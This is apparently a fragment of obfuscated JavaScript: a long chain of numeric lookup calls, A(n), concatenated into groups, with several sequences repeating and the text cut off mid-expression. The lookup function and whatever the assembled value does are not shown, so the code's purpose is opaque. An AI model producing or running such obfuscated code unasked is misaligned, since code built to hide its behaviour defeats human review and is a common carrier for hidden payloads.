A(5610) + A(39115) + A(1291) + A(19574) + A(1025) + A(35091) + A(9407) + A(8072) + A(14001) + A(23477) + A(30610) + A(11664) + A(20541) + A(16511) + A(37302) + A(5151) + A(29554) + A(10702) + A(810) + A(35315) + A(35369) + A(30419) + A(13285) + A(20049) + A(24008) + A(37942) + A(35364) + A(3052) + A(7861) + A(31617) + A(19719) + A(8422) + A(5662) + A(7039) + A(18447) + A(12603) + A(38162) + A(12832) + A(21408) + A(12667) + A(20795) + A(33553) + A(25452) + A(799)) + (A(27443) + A(38071) + A(25663) + A(36200) + A(19062) + A(6350) + A(20709) + A(27959) + A(23839) + A(36363) + A(9666) + A(33956) + A(28459) + A(28539) + A(32684) + A(26896) + A(20873) + A(23932) + A(32566) + A(12396) + A(23823) + A(8313) + A(29017) + A(34247) + A(12529) + A(31099) + A(6052) + A(31221) + A(24029) + A(3764) + A(21925) + A(18566) + A(19204) + A(12364) + A(33169) + A(14265) + A(15742) + A(2893) + A(33168) + A(7873) + A(9412) + A(27989) + A(35471) + A(30124) + A(9033) + A(38503) + A(4786) + A(24887) + A(3188) + A(1462) + A(7819) + A(10236) + A(21776) + A(21360) + A(33183) + A(438) + A(25256) + A(5120) + A(6276) + A(2327) + A(30648) + A(32561) + A(37404) + A(39016) + A(16173) + A(2176) + A(16140) + A(23550) + A(11466) + A(9545) + A(36477) + A(16556) + A(28483) + A(12074) + A(38892) + A(22934) + A(22298) + A(31708) + A(30221) + A(9391) + A(6752) + A(26570) + A(38685) + A(6440) + A(24441) + A(39678) + A(23893) + A(12316) + A(14838) + A(19503) + A(37837) + A(33235) + A(18244) + A(35351) + A(20229) + A(36474) + A(34578) + A(31463) + A(21140) + A(34412)) + (A(21605) + A(28896) + A(35547) + A(38986) + A(35583) + A(6462) + A(17713) + A(16271) + A(17608) + A(29952) + A(3468) + A(1233) + A(30005) + A(34092) + A(2797) + A(26059) + A(26721) + A(4372) + A(39533) + A(32093) + A(7469) + A(1369) + A(30112) + A(10275) + A(11434) + A(36663) + A(8749) + A(26823) + A(4982) + A(5103) + A(23395) + A(11612) + A(23650) + A(36804) + A(15118) + A(3034) + A(38119) + A(37082) + A(26520) + A(11210) + A(18081) + A(36158) + A(15014) + A(6765) + A(23585) + A(12635) + A(1673) + A(17604) + A(29431) + A(32344) + A(26836) + A(25164) + A(28564) + A(14556) + A(28556) + A(24838) + A(33055) + A(14364) + A(19889) + A(16622) + A(4049) + A(36024) + A(7611) + A(3899) + A(7198) + A(18813) + A(9897) + A(29713) + A(38843) + A(18402) + A(18591) + A(12382) + A(5734) + A(39544) + A(7906) + A(7365) + A(26736) + A(21799) + A(37614) + A(20935) + A(39168) + A(15342) + A(9056) + A(7515) + A(39084) + A(1284) + A(6242) + A(19984) + A(20258) + A(38675) + A(13137) + A(14215) + A(4237) + A(30363) + A(35915) + A(32811) + A(14781) + A(29443) + A(13572) + A(22762)) + (A(18176) + A(28641) + A(36984) + A(10650) + A(29134) + A(39449) + A(29463) + A(1688) + A(8165) + A(23924) + A(8353) + A(22874) + A(14819) + A(12284) + A(29877) + A(32859) + A(10832) + A(37959) + A(16352) + A(1558) + A(8066) + A(18830) + A(5737) + A(20896) + A(6231) + A(28603) + A(23058) + A(2697) + A(12944) + A(19117) + A(27043) + A(16975) + A(471) + A(31321) + A(33563) + A(28223) + A(23986) + A(18594) + A(13540) + A(22105) + A(27892) + A(11536) + A(9457) + A(4075) + A(25889) + A(25642) + A(12359) + A(28159) + A(4546) + A(24948) + A(28671) + A(14440) + A(21790) + A(12679) + A(13150) + A(9991) + A(23847) + A(16737) + A(1053) + A(25208) + A(24380) + A(10997) + A(660) + A(6974) + A(11865) + A(29677) + A(34866) + A(31231) + A(30862) + A(25898) + A(15469) + A(31989) + A(23216) + A(8509) + A(12319) + A(35425) + A(3261) + A(16967) + A(15264) + A(1892) + A(1081) + A(31461) + A(24683) + A(39173) + A(15463) + A(9751) + A(24596) + A(11719) + A(3445) + A(926) + A(5162) + A(14068) + A(17571) + A(25610) + A(23270) + A(35142) + A(21994) + A(34650) + A(6412) + A(16721)) + (A(29356) + A(21879) + A(5782) + A(2959) + A(18411) + A(2702) + A(1257) + A(37873) + A(2721) + A(16068) + A(2170) + A(28094) + A(23320) + A(35627) + A(2811) + A(17773) + A(30455) + A(7636) + A(168) + A(10761) + A(30447) + A(2026) + A(15720) + A(37872) + A(26999) + A(30808) + A(1486) + A(11389) + A(6749) + A(17549) + A(10804) + A(11360) + A(13885) + A(34142) + A(15003) + A(30386) + A(10728) + A(31010) + A(16160) + A(10237) + A(15322) + A(32949) + A(21970) + A(39570) + A(39143) + A(37305) + A(6064) + A(39716) + A(28380) + A(1542) + A(32837) + A(9188) + A(32970) + A(33001) + A(7623) + A(16287) + A(893) + A(16705) + A(24144) + A(3884) + A(20472) + A(21844) + A(18671) + A(1659) + A(37557) + A(8787) + A(11733) + A(3120) + A(19111) + A(4954) + A(24531) + A(27841) + A(21268) + A(25310) + A(36278) + A(22972) + A(33077) + A(14699) + A(12547) + A(27560) + A(1296) + A(36180) + A(32226) + A(4355) + A(32489) + A(15965) + A(31272) + A(24891) + A(9157) + A(32418) + A(33890) + A(29644) + A(23629) + A(32312) + A(15381) + A(34680) + A(37029) + A(26063) + A(11746) + A(25505)) + (A(16213) + A(33604) + A(36576) + A(21042) + A(31840) + A(33625) + A(9799) + A(12444) + A(22486) + A(35129) + A(2515) + A(17666) + A(28405) + A(9146) + A(13592) + A(10553) + A(4778) + A(16125) + A(24464) + A(10022) + A(32584) + A(29954) + A(22774) + A(30225) + A(35217) + A(11301) + A(37843) + A(30042) + A(1865) + A(7857) + A(16359) + A(12622) + A(10254) + A(31859) + A(10498) + A(20984) + A(27858) + A(2592) + A(16896) + A(14005) + A(35573) + A(30726) + A(1840) + A(1960) + A(14681) + A(8298) + A(36411) + A(33265) + A(20868) + A(28326) + A(22962) + A(22973) + A(291) + A(21862) + A(26071) + A(24509) + A(16923) + A(21065) + A(4347) + A(18392) + A(34256) + A(3686) + A(14076) + A(31117) + A(4911) + A(289) + A(14551) + A(29954) + A(27061) + A(32496) + A(36198) + A(13655) + A(35378) + A(1770) + A(30380) + A(35745) + A(13141) + A(2725) + A(26238) + A(8723) + A(2032) + A(25697) + A(13331) + A(19921) + A(13882) + A(20396) + A(30273) + A(26979) + A(38030) + A(15154) + A(8092) + A(15815) + A(28585) + A(26745) + A(25875) + A(35071) + A(33433) + A(26942) + A(30599) + A(32167)) + (A(15776) + A(11760) + A(39784) + A(13651) + A(32176) + A(19801) + A(20021) + A(33312) + A(10897) + A(36976) + A(9054) + A(15306) + A(23024) + A(27547) + A(15159) + A(2343) + A(34498) + A(2152) + A(32164) + A(30277) + A(23053) + A(21096) + A(16180) + A(3658) + A(35571) + A(13546) + A(21031) + A(35589) + A(6274) + A(21201) + A(37846) + A(10474) + A(9309) + A(30035) + A(14320) + A(26795) + A(1045) + A(34857) + A(36629) + A(6860) + A(5323) + A(29540) + A(18238) + A(2147) + A(21836) + A(31755) + A(6982) + A(15846) + A(4330) + A(10376) + A(1487) + A(24229) + A(5795) + A(8111) + A(34957) + A(30688) + A(1491) + A(20257) + A(15941) + A(9511) + A(31737) + A(31763) + A(14051) + A(15238) + A(35311) + A(32376) + A(25907) + A(34726) + A(16232) + A(19572) + A(38265) + A(39753) + A(14108) + A(5499) + A(6047) + A(6977) + A(22340) + A(23540) + A(365) + A(23730) + A(11012) + A(16892) + A(14294) + A(28784) + A(27419) + A(16029) + A(32158) + A(10714) + A(29484) + A(32464) + A(38438) + A(37687) + A(4736) + A(25088) + A(29293) + A(35918) + A(9603) + A(36182) + A(34769) + A(16116)) + (A(5348) + A(6945) + A(39336) + A(7068) + A(26857) + A(20430) + A(16700) + A(13845) + A(1337) + A(18444) + A(10368) + A(30951) + A(5142) + A(555) + A(22855) + A(13938) + A(16176) + A(31496) + A(35081) + A(18392) + A(34256) + A(3686) + A(14076) + A(31117) + A(4911) + A(289) + A(14551) + A(29954) + A(27061) + A(32496) + A(36198) + A(13655) + A(35378) + A(15453) + A(37316) + A(9237) + A(22019) + A(33217) + A(13558) + A(15252) + A(32826) + A(3925) + A(34758) + A(36183) + A(13529) + A(25239) + A(38899) + A(23447) + A(24616) + A(27492) + A(36890) + A(10449) + A(34305) + A(11880) + A(2072) + A(33963) + A(38291) + A(15526) + A(33116) + A(18097) + A(10795) + A(313) + A(709) + A(7674) + A(19107) + A(20626) + A(34568) + A(17226) + A(29326) + A(29467) + A(4538) + A(2584) + A(26182) + A(22524) + A(23978) + A(33427) + A(35936) + A(14259) + A(11905) + A(13655) + A(35378) + A(15453) + A(180) + A(28531) + A(20764) + A(21886) + A(7485) + A(16280) + A(22892) + A(33968) + A(15548) + A(36175) + A(21122) + A(9690) + A(19819) + A(32556) + A(12562) + A(37354) + A(15077) + A(39307)) + (A(19793) + A(16466) + A(286) + A(30876) + A(2582) + A(3051) + A(11362) + A(11704) + A(1265) + A(14129) + A(27799) + A(8038) + A(35075) + A(19059) + A(5813) + A(17480) + A(11484) + A(30561) + A(29242) + A(15018) + A(13344) + A(28947) + A(24452) + A(6179) + A(21987) + A(23790) + A(21124) + A(24860) + A(34600) + A(37225) + A(8326) + A(14613) + A(10645) + A(23082) + A(20911) + A(19843) + A(10101) + A(8836) + A(35275) + A(23946) + A(32122) + A(21854) + A(2764) + A(36240) + A(27786) + A(36903) + A(2015) + A(35437) + A(21332) + A(36201) + A(18608) + A(36018) + A(10604) + A(18754) + A(37694) + A(829) + A(22693) + A(29078) + A(33650) + A(26423) + A(3620) + A(20126) + A(15134) + A(34798) + A(19596) + A(27881) + A(19760) + A(17194) + A(37139) + A(31851) + A(25480) + A(30401) + A(13865) + A(30793) + A(1459) + A(39268) + A(14438) + A(16243) + A(576) + A(29680) + A(26260) + A(36042) + A(16359) + A(12622) + A(10254) + A(24727) + A(39528) + A(12514) + A(11724) + A(4895) + A(37603) + A(19886) + A(5495) + A(30035) + A(14320) + A(26795) + A(1045) + A(36187) + A(30593) + A(8124)) + (A(37339) + A(8304) + A(19613) + A(26091) + A(29129) + A(3976) + A(26724) + A(9418) + A(17463) + A(32781) + A(561) + A(2907) + A(13799) + A(11915) + A(27499) + A(24781) + A(7081) + A(2552) + A(4246) + A(15883) + A(9491) + A(19882) + A(6339) + A(19402) + A(36431) + A(38670) + A(21929) + A(16515) + A(279) + A(14342) + A(359) + A(15181) + A(6897) + A(37643) + A(10109) + A(14414) + A(24558) + A(30806) + A(7971) + A(13502) + A(1556) + A(20193) + A(23568) + A(16296) + A(1447) + A(38959) + A(12158) + A(22041) + A(6617) + A(18414) + A(17110) + A(4090) + A(34594) + A(5185) + A(26964) + A(35410) + A(35331) + A(9524) + A(11008) + A(35371) + A(35333) + A(38844) + A(17116) + A(19855) + A(14339) + A(13990) + A(10666) + A(19181) + A(27853) + A(12541) + A(36343) + A(36384) + A(37141) + A(2154) + A(6214) + A(17857) + A(14279) + A(21012) + A(10021) + A(33838) + A(29822) + A(8758) + A(12782) + A(39003) + A(4152) + A(2200) + A(33436) + A(34755) + A(18441) + A(21207) + A(18707) + A(12354) + A(14283) + A(6232) + A(11271) + A(594) + A(38783) + A(7266) + A(31679) + A(16958)) + (A(4132) + A(14618) + A(7446) + A(34441) + A(1599) + A(28042) + A(35668) + A(22958) + A(36584) + A(33514) + A(5058) + A(6051) + A(39660) + A(29517) + A(30485) + A(12724) + A(36419) + A(34396) + A(24462) + A(29265) + A(26135) + A(38759) + A(22121) + A(27643) + A(21068) + A(35940) + A(25695) + A(3570) + A(2276) + A(34316) + A(2064) + A(26358) + A(15861) + A(33038) + A(3488) + A(26838) + A(15225) + A(20807) + A(7005) + A(9046) + A(3465) + A(38888) + A(37227) + A(31629) + A(11835) + A(38454) + A(20618) + A(24207) + A(39207) + A(632) + A(13247) + A(5775) + A(12985) + A(14846) + A(25245) + A(1052) + A(30455) + A(7636) + A(168) + A(33720) + A(16166) + A(2026) + A(15720) + A(39676) + A(18242) + A(25566) + A(35264) + A(7627) + A(32213) + A(8933) + A(37676) + A(24610) + A(2548) + A(28509) + A(25265) + A(14988) + A(9777) + A(31625) + A(33964) + A(39696) + A(9945) + A(5273) + A(3935) + A(38434) + A(27846) + A(27228) + A(20693) + A(3817) + A(3564) + A(32312) + A(15381) + A(34680) + A(37029) + A(27891) + A(12372) + A(32929) + A(21107) + A(9688) + A(34596) + A(15328)) + (A(2062) + A(8915) + A(13669) + A(37194) + A(24441) + A(39678) + A(23893) + A(12316) + A(14838) + A(19503) + A(30120) + A(33235) + A(29143) + A(32352) + A(15888) + A(21369) + A(38085) + A(38929) + A(10729) + A(5113) + A(19280) + A(32961) + A(15442) + A(21903) + A(1733) + A(24373) + A(23542) + A(15152) + A(23532) + A(8162) + A(35635) + A(35782) + A(26457) + A(12774) + A(17851) + A(2236) + A(30559) + A(39611) + A(12427) + A(17237) + A(2038) + A(17912) + A(37879) + A(29713) + A(38843) + A(18402) + A(18591) + A(12382) + A(10643) + A(8283) + A(11260) + A(9703) + A(24441) + A(39678) + A(23893) + A(12316) + A(14838) + A(19503) + A(30120) + A(33235) + A(29143) + A(32352) + A(15888) + A(21369) + A(38085) + A(38929) + A(10729) + A(5113) + A(19280) + A(32961) + A(15442) + A(21903) + A(1733) + A(24373) + A(26606) + A(20167) + A(7097) + A(33009) + A(17508) + A(14433) + A(5756) + A(29568) + A(16114) + A(9455) + A(6473) + A(8447) + A(13393) + A(6538) + A(24964) + A(38522) + A(33369) + A(25830) + A(34982) + A(39491) + A(17030) + A(36860) + A(3876) + A(28451) + A(21829) + A(31984)) + (A(15497) + A(6203) + A(34196) + A(32178) + A(12153) + A(28683) + A(12568) + A(38603) + A(25747) + A(13417) + A(37357) + A(15517) + A(6411) + A(4422) + A(20981) + A(12630) + A(29226) + A(13363) + A(7455) + A(36672) + A(22364) + A(29320) + A(20740) + A(15858) + A(35905) + A(1737) + A(22189) + A(36396) + A(2181) + A(17253) + A(15740) + A(657) + A(32492) + A(38023) + A(35706) + A(7084) + A(30335) + A(29972) + A(18359) + A(6453) + A(4661) + A(9142) + A(37080) + A(31886) + A(16066) + A(23716) + A(16388) + A(2376) + A(7327) + A(17706) + A(25109) + A(24130) + A(21999) + A(26680) + A(897) + A(30464) + A(25360) + A(6810) + A(16472) + A(1118) + A(36623) + A(25428) + A(26080) + A(12998) + A(18934) + A(32354) + A(33814) + A(24849) + A(20736) + A(28129) + A(26122) + A(5094) + A(18088) + A(23430) + A(17176) + A(13871) + A(19419) + A(24617) + A(26437) + A(5982) + A(38500) + A(14437) + A(611) + A(16913) + A(21294) + A(1771) + A(14973) + A(26643) + A(36166) + A(26189) + A(30159) + A(5585) + A(24244) + A(3497) + A(4563) + A(1656) + A(14377) + A(11336) + A(6677) + A(7579)) + (A(1689) + A(14415) + A(33114) + A(3263) + A(32890) + A(19871) + A(16794) + A(10701) + A(37782) + A(18836) + A(22313) + A(3002) + A(25057) + A(18094) + A(19227) + A(12187) + A(35499) + A(25261) + A(26849) + A(6287) + A(27080) + A(36279) + A(13445) + A(247) + A(10431) + A(36740) + A(37854) + A(14661) + A(39807) + A(25707) + A(2517) + A(26180) + A(16105) + A(15588) + A(9212) + A(3830) + A(38187) + A(33192) + A(6697) + A(4105) + A(27711) + A(3288) + A(21700) + A(18396) + A(3866) + A(16042) + A(5068) + A(12807) + A(5030) + A(26172) + A(31054) + A(32501) + A(6951) + A(14942) + A(6247) + A(16023) + A(20011) + A(19455) + A(26401) + A(17124) + A(30444) + A(28163) + A(25073) + A(22263) + A(29215) + A(559) + A(1155) + A(984) + A(2533) + A(13455) + A(19033) + A(201) + A(21428) + A(21571) + A(27020) + A(15259) + A(34136) + A(23452) + A(36398) + A(3099) + A(2641) + A(9846) + A(14477) + A(30407) + A(9295) + A(31145) + A(25546) + A(27553) + A(11759) + A(26625) + A(15871) + A(32951) + A(22898) + A(38591) + A(8598) + A(12023) + A(37947) + A(21033) + A(32030) + A(15532)) + (A(12122) + A(10343) + A(36218) + A(33793) + A(24361) + A(29052) + A(15197) + A(3160) + A(28959) + A(35614) + A(25978) + A(5857) + A(29548) + A(21298) + A(3164) + A(18214) + A(24756) + A(4979) + A(36609) + A(25344) + A(36824) + A(2412) + A(5551) + A(36006) + A(23785) + A(9322) + A(37438) + A(32279) + A(17980) + A(20016) + A(27347) + A(5790) + A(37052) + A(17113) + A(28987) + A(7916) + A(15169) + A(34299) + A(25499) + A(27361) + A(38005) + A(27439) + A(17943) + A(9022) + A(13086) + A(19883) + A(36165) + A(4634) + A(15760) + A(23334) + A(21078) + A(8007) + A(22031) + A(656) + A(36718) + A(28980) + A(17382) + A(26113) + A(4231) + A(16355) + A(4883) + A(4687) + A(24490) + A(15251) + A(11696) + A(5309) + A(21323) + A(7398) + A(5077) + A(10634) + A(33888) + A(1478) + A(27326) + A(8963) + A(23709) + A(33785) + A(8219) + A(36512) + A(28885) + A(39359) + A(5087) + A(21339) + A(35308) + A(38323) + A(7547) + A(38577) + A(22814) + A(19715) + A(32803) + A(26909) + A(6940) + A(29189) + A(4914) + A(7220) + A(33914) + A(38635) + A(33891) + A(11750) + A(4861) + A(13833)) + (A(36246) + A(5838) + A(14747) + A(994) + A(1829) + A(35596) + A(179) + A(16750) + A(29286) + A(32383) + A(11738) + A(32128) + A(12222) + A(27316) + A(31211) + A(30459) + A(22328) + A(361) + A(36131) + A(5529) + A(37430) + A(34290) + A(22349) + A(2106) + A(24811) + A(10233) + A(27703) + A(38797) + A(27092) + A(7539) + A(24379) + A(36634) + A(3267) + A(17771) + A(30434) + A(14731) + A(1342) + A(32723) + A(33666) + A(6967) + A(30188) + A(12119) + A(21726) + A(28457) + A(2342) + A(39578) + A(36870) + A(9503) + A(13646) + A(24669) + A(10045) + A(22249) + A(6664) + A(32624) + A(22251) + A(38209) + A(32662) + A(31379) + A(15691) + A(27765) + A(2304) + A(22444) + A(4689) + A(35120) + A(14413) + A(25470) + A(13130) + A(34111) + A(30375) + A(37549) + A(5888) + A(38023) + A(35706) + A(7084) + A(30335) + A(29972) + A(18359) + A(6453) + A(4661) + A(9142) + A(29460) + A(25363) + A(35379) + A(9882) + A(35085) + A(33347) + A(25862) + A(38154) + A(13605) + A(35180) + A(16612) + A(5268) + A(24565) + A(6193) + A(9924) + A(22470) + A(3952) + A(4934) + A(2794) + A(18504)) + (A(31965) + A(32365) + A(1015) + A(5354) + A(32035) + A(1798) + A(4138) + A(21128) + A(24002) + A(717) + A(13239) + A(14728) + A(37543) + A(29577) + A(37901) + A(19509) + A(2662) + A(14951) + A(36877) + A(18024) + A(19282) + A(12008) + A(31208) + A(27962) + A(17347) + A(2322) + A(25876) + A(31450) + A(35810) + A(32201) + A(26943) + A(25058) + A(11355) + A(7680) + A(23921) + A(17973) + A(9592) + A(17040) + A(23257) + A(489) + A(7183) + A(18065) + A(36374) + A(9923) + A(36398) + A(3099) + A(2641) + A(9846) + A(14477) + A(30407) + A(9295) + A(31145) + A(25546) + A(27553) + A(11759) + A(26625) + A(15871) + A(32951) + A(13410) + A(38591) + A(8598) + A(12023) + A(37947) + A(21033) + A(32030) + A(10014) + A(15546) + A(26967) + A(31687) + A(9013) + A(17306) + A(14848) + A(28424) + A(2638) + A(30098) + A(37842) + A(25775) + A(39693) + A(2384) + A(2265) + A(14646) + A(20205) + A(10065) + A(9347) + A(8828) + A(13095) + A(8469) + A(17654) + A(3619) + A(29380) + A(12882) + A(19014) + A(17059) + A(9503) + A(13646) + A(24669) + A(10045) + A(22249) + A(6664) + A(32624)) + (A(22251) + A(38209) + A(32662) + A(31379) + A(15691) + A(27765) + A(17088) + A(14649) + A(7062) + A(30420) + A(35237) + A(24093) + A(19314) + A(20907) + A(17378) + A(25529) + A(7406) + A(27791) + A(24347) + A(18793) + A(5008) + A(37682) + A(9873) + A(26691) + A(10213) + A(35012) + A(6805) + A(3216) + A(37973) + A(8864) + A(23181) + A(1061) + A(6126) + A(2185) + A(8042) + A(20695) + A(11244) + A(544) + A(11375) + A(38558) + A(1423) + A(35526) + A(31361) + A(20232) + A(27275) + A(15372) + A(16583) + A(26984) + A(25665) + A(26382) + A(15496) + A(35282) + A(22098) + A(37075) + A(21205) + A(25305) + A(21274) + A(21689) + A(4929) + A(22094) + A(13516) + A(5333) + A(35658) + A(4854) + A(35281) + A(32701) + A(19939) + A(12860) + A(39172) + A(22857) + A(12232) + A(19082) + A(33851) + A(24187) + A(12009) + A(18682) + A(16194) + A(6326) + A(18953) + A(27957) + A(10079) + A(37524) + A(32170) + A(33509) + A(3474) + A(32375) + A(10426) + A(20203) + A(32148) + A(7264) + A(33688) + A(6363) + A(32339) + A(22245) + A(36603) + A(6200) + A(1303) + A(39209) + A(5707) + A(12643)) + (A(33092) + A(27378) + A(34021) + A(5287) + A(14042) + A(8585) + A(31188) + A(26425) + A(23662) + A(38493) + A(39355) + A(11257) + A(24178) + A(11353) + A(23881) + A(3178) + A(30497) + A(25442) + A(35059) + A(26006) + A(28218) + A(30792) + A(37664) + A(30371) + A(10880) + A(22279) + A(18052) + A(22388) + A(783) + A(738) + A(17317) + A(17904) + A(27813) + A(23211) + A(17308) + A(207) + A(18412) + A(10387) + A(25259) + A(26771) + A(23004) + A(525) + A(35209) + A(23656) + A(36386) + A(38497) + A(29377) + A(28604) + A(28869) + A(3950) + A(2347) + A(28203) + A(22854) + A(23263) + A(30167) + A(7030) + A(13779) + A(27708) + A(15860) + A(24449) + A(2945) + A(16469) + A(3695) + A(33451) + A(3242) + A(31226) + A(21071) + A(16324) + A(26519) + A(5617) + A(28256) + A(21725) + A(22853) + A(35031) + A(11490) + A(35235) + A(17155) + A(14728) + A(37543) + A(29577) + A(37901) + A(19509) + A(2662) + A(10981) + A(13886) + A(12272) + A(18868) + A(2837) + A(14318) + A(22285) + A(23453) + A(655) + A(11692) + A(8567) + A(9159) + A(33044) + A(20968) + A(26074) + A(35055) + A(7924)) + (A(1200) + A(663) + A(14038) + A(30028) + A(25556) + A(12332) + A(29364) + A(14828) + A(21420) + A(5602) + A(31136) + A(27688) + A(33836) + A(3536) + A(9578) + A(6080) + A(20272) + A(7665) + A(24696) + A(25039) + A(15716) + A(5962) + A(33467) + A(11742) + A(8704) + A(7578) + A(10375) + A(23852) + A(18053) + A(13740) + A(24354) + A(19637) + A(30414) + A(5072) + A(13112) + A(15559) + A(33660) + A(10838) + A(17389) + A(7282) + A(2820) + A(20390) + A(19910) + A(13131) + A(20274) + A(30980) + A(23441) + A(18889) + A(39098) + A(10833) + A(2952) + A(1289) + A(9186) + A(28889) + A(2207) + A(874) + A(21740) + A(9476) + A(35964) + A(11804) + A(15267) + A(35472) + A(30979) + A(22657) + A(5221) + A(1148) + A(39462) + A(9485) + A(32919) + A(14028) + A(37826) + A(20491) + A(19665) + A(22306) + A(5314) + A(34731) + A(28021) + A(9414) + A(566) + A(7052) + A(24978) + A(36021) + A(20861) + A(26543) + A(37165) + A(11169) + A(28927) + A(30097) + A(8373) + A(10901) + A(1374) + A(31723) + A(34516) + A(3082) + A(15020) + A(33443) + A(19979) + A(32772) + A(19033) + A(201)) + (A(21428) + A(21571) + A(27020) + A(15259) + A(5083) + A(7597) + A(33691) + A(323) + A(14866) + A(18816) + A(26924) + A(12077) + A(36014) + A(19127) + A(12189) + A(32120) + A(12398) + A(36814) + A(4061) + A(31223) + A(1196) + A(36559) + A(6089) + A(31590) + A(7008) + A(1742) + A(5762) + A(37955) + A(25083) + A(30855) + A(26518) + A(29068) + A(37452) + A(27034) + A(30587) + A(27886) + A(22491) + A(777) + A(25722) + A(35431) + A(28429) + A(37604) + A(5864) + A(28512) + A(20214) + A(26299) + A(31425) + A(21983) + A(8741) + A(20048) + A(18918) + A(30029) + A(1806) + A(14254) + A(10246) + A(25249) + A(18239) + A(31373) + A(23798) + A(19733) + A(30021) + A(3573) + A(10623) + A(5365) + A(35981) + A(2202) + A(13116) + A(13510) + A(1361) + A(10165) + A(37607) + A(21506) + A(11599) + A(17610) + A(19383) + A(200) + A(7511) + A(21270) + A(22494) + A(766) + A(37108) + A(10387) + A(25259) + A(26771) + A(23004) + A(525) + A(35209) + A(23656) + A(36386) + A(38497) + A(29377) + A(28604) + A(28869) + A(3950) + A(2347) + A(28203) + A(22854) + A(23263) + A(30167) + A(7030)) + (A(13779) + A(27708) + A(15860) + A(13813) + A(19710) + A(21982) + A(38400) + A(15987) + A(14805) + A(19396) + A(18519) + A(30967) + A(22161) + A(23107) + A(26689) + A(12271) + A(34073) + A(25275) + A(7987) + A(37244) + A(17714) + A(35196) + A(6940) + A(29189) + A(4914) + A(7220) + A(33914) + A(23891) + A(36581) + A(24222) + A(38385) + A(19892) + A(5598) + A(20255) + A(3e4) + A(14111) + A(571) + A(37083) + A(26279) + A(32231) + A(11584) + A(38449) + A(2625) + A(8383) + A(22788) + A(34390) + A(2956) + A(30298) + A(27789) + A(5468) + A(10305) + A(23093) + A(9394) + A(36622) + A(30589) + A(1493) + A(22722) + A(36616) + A(27941) + A(11219) + A(33234) + A(227) + A(29885) + A(27848) + A(31598) + A(38324) + A(5126) + A(15502) + A(34888) + A(13464) + A(26474) + A(19003) + A(26247) + A(4484) + A(16049) + A(22707) + A(7389) + A(3159) + A(27577) + A(26123) + A(39080) + A(34336) + A(14246) + A(6068) + A(20196) + A(9839) + A(14487) + A(29252) + A(13590) + A(26349) + A(743) + A(11100) + A(4083) + A(25170) + A(9211) + A(23764) + A(4689) + A(35120) + A(14413) + A(25470)) + (A(13130) + A(34111) + A(36098) + A(11708) + A(34924) + A(16311) + A(33220) + A(19287) + A(1520) + A(8951) + A(21743) + A(30439) + A(2616) + A(35963) + A(15008) + A(5958) + A(12020) + A(11153) + A(4026) + A(37371) + A(10428) + A(11472) + A(2362) + A(10831) + A(35186) + A(15346) + A(29934) + A(221) + A(29769) + A(2398) + A(37438) + A(15404) + A(17980) + A(20016) + A(27347) + A(5790) + A(37052) + A(17113) + A(28987) + A(7916) + A(15169) + A(34299) + A(25499) + A(36771) + A(27654) + A(8351) + A(38719) + A(34105) + A(22240) + A(5740) + A(3948) + A(2101) + A(21872) + A(18514) + A(13228) + A(29584) + A(12333) + A(23654) + A(36091) + A(18554) + A(34837) + A(11485) + A(6739) + A(12369) + A(28519) + A(35549) + A(33637) + A(8805) + A(28921) + A(38296) + A(3617) + A(1976) + A(29074) + A(33944) + A(20351) + A(10493) + A(29546) + A(10403) + A(8856) + A(30613) + A(36094) + A(28470) + A(17883) + A(39538) + A(501) + A(39152) + A(16164) + A(173) + A(30355) + A(22997) + A(7690) + A(22798) + A(5385) + A(17495) + A(13341) + A(19476) + A(10053) + A(36610) + A(22925) + A(23114)) + (A(19420) + A(25286) + A(37483) + A(14360) + A(20142) + A(28964) + A(12851) + A(1046) + A(27276) + A(3097) + A(23645) + A(37048) + A(21034) + A(23421) + A(16921) + A(33222) + A(5399) + A(9419) + A(30318) + A(13831) + A(25562) + A(22987) + A(13208) + A(35023) + A(39300) + A(5144) + A(20137) + A(14968) + A(24644) + A(34336) + A(14246) + A(6068) + A(20196) + A(9839) + A(14487) + A(29252) + A(10572) + A(7580) + A(19632) + A(36417) + A(38866) + A(33458) + A(13978) + A(33803) + A(26141) + A(5148) + A(1876) + A(33971) + A(12436) + A(5796) + A(22640) + A(15001) + A(9768) + A(33269) + A(2291) + A(34817) + A(7217) + A(32823) + A(36679) + A(27778) + A(38341) + A(288) + A(36416) + A(29572) + A(15212) + A(1614) + A(6560) + A(37805) + A(30569) + A(28785) + A(6630) + A(1833) + A(5016) + A(20934) + A(26092) + A(10391) + A(33094) + A(1293) + A(29009) + A(27250) + A(32776) + A(16690) + A(21116) + A(34303) + A(22046) + A(24743) + A(30400) + A(11820) + A(13536) + A(16953) + A(4999) + A(38520) + A(29500) + A(3251) + A(12406) + A(33027) + A(32057) + A(13645) + A(26944) + A(18166)) + (A(2791) + A(25312) + A(7166) + A(36459) + A(39062) + A(23561) + A(33446) + A(20299) + A(6879) + A(6704) + A(9372) + A(12496) + A(20197) + A(24840) + A(13176) + A(7433) + A(32020) + A(5025) + A(15085) + A(30694) + A(33789) + A(16225) + A(554) + A(20678) + A(29973) + A(19640) + A(2555) + A(9552) + A(162) + A(39178) + A(1510) + A(9503) + A(24387) + A(24669) + A(10045) + A(22249) + A(6664) + A(32624) + A(22251) + A(38209) + A(32662) + A(31379) + A(15691) + A(27765) + A(17088) + A(14649) + A(7062) + A(30420) + A(35237) + A(24093) + A(19314) + A(20907) + A(7679) + A(7209) + A(33908) + A(22845) + A(36726) + A(13107) + A(19381) + A(4709) + A(34859) + A(33759) + A(15166) + A(19378) + A(16620) + A(33278) + A(2126) + A(19861) + A(36967) + A(8389) + A(26856) + A(8149) + A(24913) + A(37575) + A(29676) + A(32945) + A(10506) + A(30426) + A(36734) + A(4427) + A(8081) + A(3036) + A(24707) + A(14978) + A(10639) + A(18129) + A(1119) + A(20716) + A(27410) + A(17985) + A(25035) + A(5327) + A(13377) + A(23130) + A(31720) + A(31177) + A(18224) + A(33137) + A(16972) + A(25077)) + (A(5779) + A(5236) + A(35500) + A(10529) + A(23794) + A(24723) + A(14223) + A(23148) + A(9546) + A(32494) + A(35545) + A(5510) + A(9618) + A(31074) + A(985) + A(38130) + A(32409) + A(2727) + A(13652) + A(23983) + A(28153) + A(20175) + A(29761) + A(8652) + A(3623) + A(5472) + A(6539) + A(7720) + A(17109) + A(12313) + A(4618) + A(30263) + A(9811) + A(21202) + A(3183) + A(15672) + A(8399) + A(31141) + A(26262) + A(6198) + A(603) + A(33816) + A(27335) + A(17782) + A(30054) + A(37076) + A(11106) + A(24713) + A(30913) + A(10150) + A(38552) + A(12159) + A(20748) + A(19649) + A(24522) + A(7298) + A(23698) + A(11221) + 